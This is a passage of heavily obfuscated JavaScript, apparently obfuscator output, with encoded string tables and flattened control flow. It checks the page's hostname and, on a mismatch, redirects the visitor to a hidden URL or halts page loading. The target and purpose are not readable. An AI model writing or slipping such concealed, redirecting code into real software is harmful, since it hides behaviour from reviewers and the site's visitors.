l2ZVTf[mKNLEK[bpH0TT[0x0]]]}mKNLEK[bpH0TT[0x0]].fn[Xv6bUb(0x10a)]=function(){KrzfgbY(f46bvTG(tVBaMW),f46bvTG(kukJ6QL));function kukJ6QL(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0xd]]=\"Nr(buj2Hsh=#Ya?Co%_~$5P|RIiFe)z;4VZ{OJ[B&7`3+qcUL@>nxAX:!Q1vt,<\\\"8kTl6y9gd^*MWGpwEm0]/SDKf}.\",kukJ6QL[bpH0TT[0xc]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[bpH0TT[0x23]]=kukJ6QL[bpH0TT[0xc]].length,kukJ6QL[-bpH0TT[0x2a]]=[],kukJ6QL[bpH0TT[0x27]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x8]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]);for(kukJ6QL[-bpH0TT[0x2f]]=bpH0TT[0x0];kukJ6QL[-bpH0TT[0x2f]]<kukJ6QL[bpH0TT[0x23]];kukJ6QL[-bpH0TT[0x2f]]++){kukJ6QL[bpH0TT[0x14]]=kukJ6QL[bpH0TT[0xd]].indexOf(kukJ6QL[bpH0TT[0xc]][kukJ6QL[-bpH0TT[0x2f]]]);if(kukJ6QL[bpH0TT[0x14]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x11]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x11]]=kukJ6QL[bpH0TT[0x14]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x11]]+=kukJ6QL[bpH0TT[0x14]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x27]]|=kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]],kukJ6QL[bpH0TT[0x8]]+=(kukJ6QL[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[-bpH0TT[0x2a]].push(kukJ6QL[bpH0TT[0x27]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x27]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0x8]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0x8]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x11]]>-bpH0TT[0x1]){kukJ6QL[-bpH0TT[0x2a]].push((kukJ6QL[bpH0TT[0x27]]|kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[-bpH0TT[0x2a]])}function tVBaMW(...tVBaMW){var QS0tXlx,WWMHdM;function*kfjeHiQ(WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ={ydzGXnz:{}}){while(WWMHdM+kfjeHiQ+bdwxFWk!==0x8f)with(BHKeCJ.ddJle4Q||BHKeCJ)switch(WWMHdM+kfjeHiQ+bdwxFWk){case kfjeHiQ- -0x198:[BHKeCJ.ydzGXnz.AsVYCF,BHKeCJ.ydzGXnz.RCuQoSE]=[0xbc,0x8f];return QS0tXlx=!0x0,l2ZVTf[tVBaMW[bpH0TT[0x0]]]=kukJ6QL(Sq77NG[tVBaMW[bpH0TT[kfjeHiQ+0x255]]]);case bdwxFWk-0xf1:case-0x22:case-0x45:KrzfgbY([BHKeCJ.ydzGXnz.AsVYCF,BHKeCJ.ydzGXnz.RCuQoSE]=[-0xdd,-0x73],tVBaMW[bpH0TT[kfjeHiQ+0x69]]=bpH0TT[0x1]);if(typeof l2ZVTf[tVBaMW[bpH0TT[WWMHdM+0x8c]]]===bpH0TT[WWMHdM+0x95]){KrzfgbY(BHKeCJ.ddJle4Q=BHKeCJ.ydzGXnz,WWMHdM+=-0xc5,kfjeHiQ+=0x149,bdwxFWk+=-0x34);break}else{KrzfgbY(BHKeCJ.ddJle4Q=BHKeCJ.ydzGXnz,WWMHdM+=0x29,kfjeHiQ+=0x149,bdwxFWk+=0x44);break}default:case BHKeCJ.ydzGXnz.RCuQoSE+0x70:return QS0tXlx=!0x0,l2ZVTf[tVBaMW[bpH0TT[kfjeHiQ+0x143]]];case 0xa5:case WWMHdM- -0x13b:return QS0tXlx=!0x0,l2ZVTf[tVBaMW[bpH0TT[kfjeHiQ+-0xb7]]]=kukJ6QL(Sq77NG[tVBaMW[bpH0TT[0x0]]]);case-0x66:case-0xaa:case-0x4a:return QS0tXlx=!0x0,l2ZVTf[tVBaMW[bpH0TT[WWMHdM+0x151]]]=kukJ6QL(Sq77NG[tVBaMW[bpH0TT[0x0]]]);case WWMHdM- -0x13:KrzfgbY(BHKeCJ.ddJle4Q=BHKeCJ.fSfLOUU,WWMHdM+=0x24,kfjeHiQ+=0x127,bdwxFWk+=-0x1b);break;case 0xc5:case bdwxFWk- -0x81:return QS0tXlx=!0x0,l2ZVTf[tVBaMW[bpH0TT[WWMHdM+0x63]]]}}KrzfgbY(QS0tXlx=void 0x0,WWMHdM=kfjeHiQ(-0x8c,-0x65,-0x9).next().value);if(QS0tXlx){return WWMHdM}}let QS0tXlx=eTifti1(tVBaMW(0x10b))[tVBaMW(0x10c)][tVBaMW(0x10d)]();if(QS0tXlx[tVBaMW(0x10e)](tVBaMW(0x10f))){KrzfgbY(f46bvTG(kfjeHiQ),f46bvTG(WWMHdM));function WWMHdM(...kukJ6QL){var tVBaMW,QS0tXlx;function*WWMHdM(QS0tXlx,WWMHdM,kfjeHiQ,bdwxFWk={vLyh6f:{}}){while(QS0tXlx+WWMHdM+kfjeHiQ!==0xf0)with(bdwxFWk.je84dvX||bdwxFWk)switch(QS0tXlx+WWMHdM+kfjeHiQ){case bdwxFWk.vLyh6f.hZdOO8E+0x6d:KrzfgbY(kukJ6QL[bpH0TT[0xf]]=bpH0TT[QS0tXlx+0x36],kukJ6QL[bpH0TT[0x26]]=-bpH0TT[0x1]);for(kukJ6QL[-bpH0TT[0x31]]=bpH0TT[QS0tXlx+0x36];kukJ6QL[-bpH0TT[0x31]]<kukJ6QL[bpH0TT[0x23]];kukJ6QL[-bpH0TT[0x31]]++){kukJ6QL[bpH0TT[WWMHdM+0x5d]]=kukJ6QL[-bpH0TT[0x30]].indexOf(kukJ6QL[bpH0TT[0x7]][kukJ6QL[-bpH0TT[0x31]]]);if(kukJ6QL[bpH0TT[0x32]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[QS0tXlx+0x5c]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[QS0tXlx+0x5c]]=kukJ6QL[bpH0TT[0x32]]}else{KrzfgbY(kukJ6QL[bpH0TT[WWMHdM+0x51]]+=kukJ6QL[bpH0TT[0x32]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x27]]|=kukJ6QL[bpH0TT[0x26]]<<kukJ6QL[bpH0TT[0xf]],kukJ6QL[bpH0TT[0xf]]+=(kukJ6QL[bpH0TT[0x26]]&bpH0TT[0x18])>bpH0TT[WWMHdM+0x44]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[WWMHdM+0x47]].push(kukJ6QL[bpH0TT[0x27]]&bpH0TT[QS0tXlx+0x39]),kukJ6QL[bpH0TT[0x27]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0xf]]-=bpH0TT[QS0tXlx+0x38])}while(kukJ6QL[bpH0TT[0xf]]>bpH0TT[QS0tXlx+0x47]);kukJ6QL[bpH0TT[WWMHdM+0x51]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x26]]>-bpH0TT[0x1]){KrzfgbY(bdwxFWk.je84dvX=bdwxFWk.vLyh6f,QS0tXlx+=0x4e,WWMHdM+=0x68,kfjeHiQ+=0x34);break}else{KrzfgbY(bdwxFWk.je84dvX=bdwxFWk.vLyh6f,QS0tXlx+=0xbd,WWMHdM+=-0x130,kfjeHiQ+=-0x17);break}case WWMHdM- -0xa0:KrzfgbY(kukJ6QL[bpH0TT[WWMHdM+0x9f]]=[],kukJ6QL[bpH0TT[WWMHdM+0xaa]]=bpH0TT[QS0tXlx+-0x90],bdwxFWk.je84dvX=bdwxFWk.vLyh6f,QS0tXlx+=-0xc6,WWMHdM+=0x58);break;case WWMHdM- -0x80:case 0x9e:return tVBaMW=!0x0,zaFnx6Z(kukJ6QL[bpH0TT[0x1c]]);case bdwxFWk.vLyh6f.hZdOO8E+0x14b:case-0xd2:KrzfgbY(kukJ6QL[bpH0TT[WWMHdM+0x8a]]=\"\"+(kukJ6QL[bpH0TT[QS0tXlx+-0x100]]||\"\"),kukJ6QL[bpH0TT[0x23]]=kukJ6QL[bpH0TT[0x7]].length,bdwxFWk.je84dvX=bdwxFWk.vLyh6f,QS0tXlx+=-0x70);break;case-0x38:case bdwxFWk.vLyh6f.qO1UwjQ+-0x39:KrzfgbY(bdwxFWk.je84dvX=bdwxFWk.vLyh6f,QS0tXlx+=0x2db,WWMHdM+=-0x266,kfjeHiQ+=-0x2e);break;case 0xb1:KrzfgbY([bdwxFWk.vLyh6f.hZdOO8E,bdwxFWk.vLyh6f.qO1UwjQ,bdwxFWk.vLyh6f.H_mInUT]=[-0xbe,0x7f,-0x9c],kukJ6QL[bpH0TT[QS0tXlx+0x75]]=bpH0TT[WWMHdM+-0x74],kukJ6QL[-bpH0TT[QS0tXlx+0xa1]]=\"3]u~{v^#<$Db+/Cyw\\\"7RBJ4ken&|8!=d95mXo1EF}i>H,*_haPAfM;YQTxL0N6cp%Ugt@?zV2sO[):(Sr.`GjqWlIKZ\",bdwxFWk.je84dvX=bdwxFWk.vLyh6f,QS0tXlx+=0x171,WWMHdM+=-0xf8,kfjeHiQ+=-0x9d);break;case-0xc4:case bdwxFWk.vLyh6f.hZdOO8E+-0x17:KrzfgbY([bdwxFWk.vLyh6f.hZdOO8E,bdwxFWk.vLyh6f.qO1UwjQ,bdwxFWk.vLyh6f.H_mInUT]=[-0xb6,0x20,0xe],kukJ6QL[bpH0TT[0x7]]=\"\"+(kukJ6QL[bpH0TT[QS0tXlx+0xc5]]||\"\"),kukJ6QL[bpH0TT[0x23]]=kukJ6QL[bpH0TT[0x7]].length,bdwxFWk.je84dvX=bdwxFWk.vLyh6f,QS0tXlx+=0x155,WWMHdM+=-0xd,kfjeHiQ+=-0x56);break;default:case-0x57:case-0x87:KrzfgbY(kukJ6QL[bpH0TT[0x1c]].push((kukJ6QL[bpH0TT[QS0tXlx+0xf]]|kukJ6QL[bpH0TT[0x26]]<<kukJ6QL[bpH0TT[0xf]])&bpH0TT[0x3]),bdwxFWk.je84dvX=bdwxFWk.vLyh6f,QS0tXlx+=0x6f,WWMHdM+=-0x198,kfjeHiQ+=-0x4b);break}}KrzfgbY(tVBaMW=void 0x0,QS0tXlx=WWMHdM(-0x71,0x75,0xad).next().value);if(tVBaMW){return QS0tXlx}}function kfjeHiQ(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=WWMHdM(Sq77NG[kukJ6QL[bpH0TT[0x0]]])}return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]}if(!new(eTifti1(kfjeHiQ(0x110)))(kfjeHiQ(0x111)).test(eTifti1(kfjeHiQ(0x112)).location.hostname)){try{KrzfgbY(f46bvTG(BHKeCJ),f46bvTG(bdwxFWk));function bdwxFWk(...kukJ6QL){var tVBaMW,QS0tXlx;function*WWMHdM(QS0tXlx,WWMHdM,kfjeHiQ,bdwxFWk={I6UutC:{}}){while(QS0tXlx+WWMHdM+kfjeHiQ!==0x28)with(bdwxFWk.LOtpnwJ||bdwxFWk)switch(QS0tXlx+WWMHdM+kfjeHiQ){case bdwxFWk.I6UutC.hg2HzPc+-0x167:case 0x9f:case 0x51:return tVBaMW=!0x0,zaFnx6Z(kukJ6QL[bpH0TT[0x1c]]);case bdwxFWk.I6UutC.dyQoQA+0x5f:KrzfgbY(bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,QS0tXlx+=-0x15c,WWMHdM+=0x107,kfjeHiQ+=-0xaf);break;default:case-0x5:case 0xce:KrzfgbY(bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,QS0tXlx+=-0x15e,WWMHdM+=0x107,kfjeHiQ+=-0x14);break;case 0x77:case 0x76:case-0xd0:KrzfgbY([bdwxFWk.I6UutC.hg2HzPc,bdwxFWk.I6UutC.dyQoQA]=[0xad,-0x15],kukJ6QL[bpH0TT[QS0tXlx+0x49]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0x1]]=\"/nMjkCpoaXgRiDO)ePdK1l|z[Sq`3B6=(N4L?ZA9u;{_sVcfbm>JUv@0*~W]$wx^r+7%HGh#2yI&\\\"t:}F,Q<E5!8T.Y\",kukJ6QL[bpH0TT[0x33]]=\"\"+(kukJ6QL[bpH0TT[QS0tXlx+0x45]]||\"\"),bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,QS0tXlx+=-0x179,WWMHdM+=0x68,kfjeHiQ+=0x2d);break;case bdwxFWk.I6UutC.hg2HzPc+-0x145:KrzfgbY(bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,QS0tXlx+=-0x22e,WWMHdM+=0x2bb,kfjeHiQ+=-0xaf);break;case WWMHdM- -0xc2:KrzfgbY(kukJ6QL[bpH0TT[WWMHdM+0x2d]]=bpH0TT[WWMHdM+-0x9],kukJ6QL[bpH0TT[0x8]]=bpH0TT[0x0],bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,WWMHdM+=-0x97,kfjeHiQ+=-0x44);break;case bdwxFWk.I6UutC.dyQoQA+0x5:case-0x29:kukJ6QL[bpH0TT[WWMHdM+0x9f]]=-bpH0TT[0x1];for(kukJ6QL[bpH0TT[0x34]]=bpH0TT[QS0tXlx+0x1be];kukJ6QL[bpH0TT[WWMHdM+0xc2]]<kukJ6QL[bpH0TT[WWMHdM+0x94]];kukJ6QL[bpH0TT[0x34]]++){kukJ6QL[-bpH0TT[0x35]]=kukJ6QL[bpH0TT[WWMHdM+0x8f]].indexOf(kukJ6QL[bpH0TT[QS0tXlx+0x1f1]][kukJ6QL[bpH0TT[0x34]]]);if(kukJ6QL[-bpH0TT[0x35]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x11]]<bpH0TT[QS0tXlx+0x1be]){kukJ6QL[bpH0TT[0x11]]=kukJ6QL[-bpH0TT[0x35]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x11]]+=kukJ6QL[-bpH0TT[0x35]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x36]]|=kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]],kukJ6QL[bpH0TT[WWMHdM+0x96]]+=(kukJ6QL[bpH0TT[0x11]]&bpH0TT[QS0tXlx+0x1d6])>bpH0TT[0x19]?bpH0TT[QS0tXlx+0x1d8]:bpH0TT[WWMHdM+0xa9]);do{KrzfgbY(kukJ6QL[bpH0TT[QS0tXlx+0x1da]].push(kukJ6QL[bpH0TT[0x36]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x36]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0x8]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[QS0tXlx+0x1c6]]>bpH0TT[QS0tXlx+0x1cf]);kukJ6QL[bpH0TT[0x11]]=-bpH0TT[WWMHdM+0x8f]}}if(kukJ6QL[bpH0TT[0x11]]>-bpH0TT[WWMHdM+0x8f]){KrzfgbY(bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,WWMHdM+=0x15e,kfjeHiQ+=-0x10f);break}else{KrzfgbY(bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,QS0tXlx+=0x5a,WWMHdM+=0x16c,kfjeHiQ+=-0x270);break}case 0x97:case-0x3:case 0xf7:KrzfgbY([bdwxFWk.I6UutC.hg2HzPc,bdwxFWk.I6UutC.dyQoQA]=[0x69,-0xe],bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,QS0tXlx+=-0x20d,WWMHdM+=0xd0,kfjeHiQ+=-0x14);break;case bdwxFWk.I6UutC.dyQoQA+-0x8b:KrzfgbY(bdwxFWk.LOtpnwJ=bdwxFWk.R5xwYJ,QS0tXlx+=-0x46,WWMHdM+=0x61,kfjeHiQ+=0xad);break;case 0x95:case 0x7d:case WWMHdM-0xfa:KrzfgbY(kukJ6QL[bpH0TT[QS0tXlx+0x1c4]]=kukJ6QL[bpH0TT[QS0tXlx+0x1f1]].length,kukJ6QL[bpH0TT[QS0tXlx+0x1da]]=[],bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,WWMHdM+=-0x84,kfjeHiQ+=0x1bc);break;case kfjeHiQ-0x45:KrzfgbY(bdwxFWk.LOtpnwJ=bdwxFWk.cyoF1G,QS0tXlx+=0xee,WWMHdM+=-0xc9,kfjeHiQ+=0xb7);break;case bdwxFWk.I6UutC.dyQoQA+0xb6:KrzfgbY(bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,QS0tXlx+=-0x106);break;case kfjeHiQ-0xee:KrzfgbY(kukJ6QL[bpH0TT[0x1c]].push((kukJ6QL[bpH0TT[QS0tXlx+0x1f4]]|kukJ6QL[bpH0TT[WWMHdM+-0xbf]]<<kukJ6QL[bpH0TT[WWMHdM+-0xc8]])&bpH0TT[0x3]),bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,QS0tXlx+=0x5a,WWMHdM+=0xe,kfjeHiQ+=-0x161);break}}KrzfgbY(tVBaMW=void 0x0,QS0tXlx=WWMHdM(-0x45,0x25,0x97).next().value);if(tVBaMW){return QS0tXlx}}function BHKeCJ(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=bdwxFWk(Sq77NG[kukJ6QL[bpH0TT[0x0]]])}return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]}eTifti1(BHKeCJ(0x113)).location.replace(BHKeCJ(0x114)+BHKeCJ(0x115))}catch(owcsNy){f46bvTG(Xv6bUb);function Xv6bUb(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0xd]]=\"7fboc#&O`g!@iFZ3M9Ph2lwrxn[WkqS?6H%uXK)JEI{:t.~j5AmU(0,B$Dv^Cs]>1Ry=a}\\\"p<edzN8L;T+_/G4Q*Y|V\",kukJ6QL[bpH0TT[0x7]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[bpH0TT[0x23]]=kukJ6QL[bpH0TT[0x7]].length,kukJ6QL[bpH0TT[0x5]]=[],kukJ6QL[-bpH0TT[0x37]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x2]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]);for(kukJ6QL[bpH0TT[0x35]]=bpH0TT[0x0];kukJ6QL[bpH0TT[0x35]]<kukJ6QL[bpH0TT[0x23]];kukJ6QL[bpH0TT[0x35]]++){kukJ6QL[bpH0TT[0x14]]=kukJ6QL[bpH0TT[0xd]].indexOf(kukJ6QL[bpH0TT[0x7]][kukJ6QL[bpH0TT[0x35]]]);if(kukJ6QL[bpH0TT[0x14]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x11]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x11]]=kukJ6QL[bpH0TT[0x14]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x11]]+=kukJ6QL[bpH0TT[0x14]]*bpH0TT[0x16],kukJ6QL[-bpH0TT[0x37]]|=kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x2]],kukJ6QL[bpH0TT[0x2]]+=(kukJ6QL[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[0x5]].push(kukJ6QL[-bpH0TT[0x37]]&bpH0TT[0x3]),kukJ6QL[-bpH0TT[0x37]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0x2]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0x2]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x11]]>-bpH0TT[0x1]){kukJ6QL[bpH0TT[0x5]].push((kukJ6QL[-bpH0TT[0x37]]|kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x2]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[bpH0TT[0x5]])}function PpZ9lI(kukJ6QL){if(typeof l2ZVTf[kukJ6QL]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL]=Xv6bUb(Sq77NG[kukJ6QL])}return l2ZVTf[kukJ6QL]}eTifti1(PpZ9lI(bpH0TT[0x38])).stop?eTifti1(PpZ9lI(bpH0TT[0x38])).stop():eTifti1(PpZ9lI(0x117)).execCommand(PpZ9lI(0x118))}}QS0tXlx=QS0tXlx[kfjeHiQ(0x119)](bpH0TT[0x1c])}const tElpPs=[tVBaMW(0x11a),tVBaMW(0x11b),tVBaMW(0x11c)],HU7yLx2=tElpPs[tVBaMW(0x11d)](f46bvTG((...kukJ6QL)=>{KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],f46bvTG(tVBaMW),f46bvTG(WWMHdM));function tVBaMW(...kukJ6QL){var tVBaMW,WWMHdM;function*QS0tXlx(WWMHdM,QS0tXlx,kfjeHiQ,bdwxFWk,BHKeCJ={Q04cwM:{}}){while(WWMHdM+QS0tXlx+kfjeHiQ+bdwxFWk!==-0x9a)with(BHKeCJ.ITm7PqZ||BHKeCJ)switch(WWMHdM+QS0tXlx+kfjeHiQ+bdwxFWk){case 0x98:KrzfgbY([BHKeCJ.Q04cwM.qHPHyfy,BHKeCJ.Q04cwM.cSlcTEY,BHKeCJ.Q04cwM.xivDrg]=[-0x61,0xe3,0xb1],kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0xd]]=\"dYMZPXkfACJVe9*$>p=?b,:yGRWUISw<t~g4l1oijFL_`H{&K6+@hBz\\\"r5s/(]Q3E^2c#!%0m|qvDON}8[na)xu;.T7\",BHKeCJ.ITm7PqZ=BHKeCJ.Q04cwM,WWMHdM+=-0x1b,QS0tXlx+=-0x8e,kfjeHiQ+=0xf,bdwxFWk+=-0x23);break;case QS0tXlx-0x10:return tVBaMW=!0x0,zaFnx6Z(kukJ6QL[bpH0TT[0x1c]]);case-0x25:KrzfgbY(kukJ6QL[bpH0TT[0x7]]=\"\"+(kukJ6QL[bpH0TT[WWMHdM+0xe7]]||\"\"),kukJ6QL[-bpH0TT[QS0tXlx+0x21]]=kukJ6QL[bpH0TT[WWMHdM+0xee]].length,BHKeCJ.ITm7PqZ=BHKeCJ.Q04cwM,WWMHdM+=0xba,QS0tXlx+=-0x1b7,kfjeHiQ+=0x4b,bdwxFWk+=0x24);break;case 0xd9:case-0xb3:KrzfgbY(kukJ6QL[bpH0TT[0x1c]]=[],kukJ6QL[-bpH0TT[0x39]]=bpH0TT[0x0],BHKeCJ.ITm7PqZ=BHKeCJ.Q04cwM,WWMHdM++,QS0tXlx+=0x134,kfjeHiQ+=-0x112);break;case BHKeCJ.Q04cwM.qHPHyfy+-0x7f:KrzfgbY(BHKeCJ.ITm7PqZ=BHKeCJ.Q04cwM,WWMHdM+=0x11b,QS0tXlx+=-0x88,kfjeHiQ+=0x28,bdwxFWk+=0x86);break;case kfjeHiQ-0x4c:KrzfgbY(kukJ6QL[bpH0TT[0x8]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]);for(kukJ6QL[-bpH0TT[kfjeHiQ+0x7e]]=bpH0TT[QS0tXlx+0x6d];kukJ6QL[-bpH0TT[0x3a]]<kukJ6QL[-bpH0TT[kfjeHiQ+0x7b]];kukJ6QL[-bpH0TT[0x3a]]++){kukJ6QL[bpH0TT[0x25]]=kukJ6QL[bpH0TT[0xd]].indexOf(kukJ6QL[bpH0TT[0x7]][kukJ6QL[-bpH0TT[kfjeHiQ+0x7e]]]);if(kukJ6QL[bpH0TT[0x25]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x11]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[WWMHdM+0x3d]]=kukJ6QL[bpH0TT[WWMHdM+0x51]]}else{KrzfgbY(kukJ6QL[bpH0TT[QS0tXlx+0x7e]]+=kukJ6QL[bpH0TT[kfjeHiQ+0x69]]*bpH0TT[0x16],kukJ6QL[-bpH0TT[0x39]]|=kukJ6QL[bpH0TT[QS0tXlx+0x7e]]<<kukJ6QL[bpH0TT[0x8]],kukJ6QL[bpH0TT[0x8]]+=(kukJ6QL[bpH0TT[kfjeHiQ+0x55]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[0x1c]].push(kukJ6QL[-bpH0TT[0x39]]&bpH0TT[0x3]),kukJ6QL[-bpH0TT[QS0tXlx+0xa6]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[QS0tXlx+0x75]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0x8]]>bpH0TT[kfjeHiQ+0x55]);kukJ6QL[bpH0TT[QS0tXlx+0x7e]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x11]]>-bpH0TT[QS0tXlx+0x6e]){KrzfgbY(BHKeCJ.ITm7PqZ=BHKeCJ.Q04cwM,WWMHdM+=0xd,QS0tXlx+=0x57,kfjeHiQ+=0x8d);break}else{KrzfgbY(BHKeCJ.ITm7PqZ=BHKeCJ.Q04cwM,WWMHdM+=-0x11e,QS0tXlx+=0x57,kfjeHiQ+=0x131);break}case kfjeHiQ- -0x26:KrzfgbY(BHKeCJ.ITm7PqZ=BHKeCJ.Q04cwM,WWMHdM+=-0x13e,QS0tXlx+=-0x1d,kfjeHiQ+=-0x3,bdwxFWk+=0x8d);break;case 0x61:KrzfgbY(kukJ6QL[bpH0TT[0x1c]].push((kukJ6QL[-bpH0TT[0x39]]|kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[WWMHdM+0x27]])&bpH0TT[WWMHdM+0x22]),BHKeCJ.ITm7PqZ=BHKeCJ.Q04cwM,WWMHdM+=-0x12b,kfjeHiQ+=0xa4);break;case BHKeCJ.Q04cwM.cSlcTEY+-0x1be:[BHKeCJ.Q04cwM.qHPHyfy,BHKeCJ.Q04cwM.cSlcTEY,BHKeCJ.Q04cwM.xivDrg]=[0x34,-0xa3,-0x4c];case WWMHdM-0x42:KrzfgbY(BHKeCJ.ITm7PqZ=BHKeCJ.tJkKmt,WWMHdM+=-0x118,QS0tXlx+=0xa7,kfjeHiQ+=-0xbe,bdwxFWk+=0xb1);break;case WWMHdM- -0x100:default:KrzfgbY(kukJ6QL[bpH0TT[WWMHdM+0x17]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0xd]]=\"dYMZPXkfACJVe9*$>p=?b,:yGRWUISw<t~g4l1oijFL_`H{&K6+@hBz\\\"r5s/(]Q3E^2c#!%0m|qvDON}8[na)xu;.T7\",BHKeCJ.ITm7PqZ=BHKeCJ.Q04cwM,WWMHdM+=-0xd4,QS0tXlx+=-0x2d,kfjeHiQ+=0xb5,bdwxFWk+=-0xc6);break}}KrzfgbY(tVBaMW=void 0x0,WWMHdM=QS0tXlx(-0xcc,0xa4,0x74,0x4c).next().value);if(tVBaMW){return WWMHdM}}function WWMHdM(...kukJ6QL){var WWMHdM,QS0tXlx;function*kfjeHiQ(QS0tXlx,kfjeHiQ,bdwxFWk,BHKeCJ,owcsNy={MNGedlP:{}}){while(QS0tXlx+kfjeHiQ+bdwxFWk+BHKeCJ!==-0x89)with(owcsNy.ETxCnL||owcsNy)switch(QS0tXlx+kfjeHiQ+bdwxFWk+BHKeCJ){case bdwxFWk-0x23:[owcsNy.MNGedlP.U8pUoqL,owcsNy.MNGedlP.McnqGW]=[-0x83,0x21];return WWMHdM=!0x0,l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=tVBaMW(Sq77NG[kukJ6QL[bpH0TT[0x0]]]);case 0x7d:case BHKeCJ-0x39:KrzfgbY(owcsNy.ETxCnL=owcsNy.MNGedlP,QS0tXlx+=-0xf6,kfjeHiQ+=0x124,bdwxFWk+=-0x11,BHKeCJ+=-0x1b);break;case bdwxFWk-0x12:KrzfgbY(owcsNy.ETxCnL=owcsNy.DLgI5Q,QS0tXlx+=0x1d5,kfjeHiQ+=-0x1b4,bdwxFWk+=0x14a,BHKeCJ+=-0x7e);break;case BHKeCJ- -0x14f:KrzfgbY([owcsNy.MNGedlP.U8pUoqL,owcsNy.MNGedlP.McnqGW]=[0xcc,-0xe],kukJ6QL[bpH0TT[0x4]]=bpH0TT[QS0tXlx+-0xdb]);if(typeof 